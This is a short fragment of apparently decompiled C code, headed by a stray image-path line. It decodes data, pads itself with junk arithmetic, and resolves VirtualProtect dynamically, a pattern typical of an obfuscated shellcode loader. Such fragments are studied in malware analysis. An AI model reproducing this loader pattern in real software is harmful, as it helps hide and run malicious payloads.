 Decode(v13, v5, Str, v15);
v19 >>= 11;
v19 -= 26046;
v19 &= 0xA37Cu;
v19 /= 33823;
v19 |= 0xA2C8u;
v19 ^= 0xC0B3u;
strcpy(v16, "VirtualProtect");
v19 ^= 0xC0E8u;
v19 += 5990;
v2 = GetModuleHandleA(ModuleName);
v21 = GetProcAddress(v2, v16);
v19 >>= 1;